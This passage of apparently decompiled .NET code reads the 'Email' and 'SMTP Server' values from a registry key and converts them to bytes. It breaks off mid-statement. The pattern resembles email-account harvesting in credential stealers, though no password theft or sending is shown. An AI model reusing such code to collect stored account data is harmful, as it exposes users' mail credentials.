 object objectValue = RuntimeHelpers.GetObjectValue(registryKey2.GetValue("Email"));
byte[] bytes;
try
{
object[] array5;
bool[] array6;
object obj = NewLateBinding.LateGet(utf8Encoding, null, "GetBytes", array5 = new object[]
{
objectValue
}, null, null, array6 = new bool[]
{
true
});
if (array6[0])
{
objectValue = RuntimeHelpers.GetObjectValue(array5[0]);
}
bytes = (byte[])obj;
}
catch (Exception ex)
{
bytes = (byte[])objectValue;
}
object objectValue2 = RuntimeHelpers.GetObjectValue(registryKey2.GetValue("SMTP Server"));
byte[] bytes2;
if (objectValue2 != null)
{
try
{
object[] array5;
bool[] array6;
object obj2 = NewLateBinding.LateGet(utf8Encoding, null, "GetBytes", array5 = new object[]
{
objectValue2
}, null, null, array6 = new bool[]
{
true
});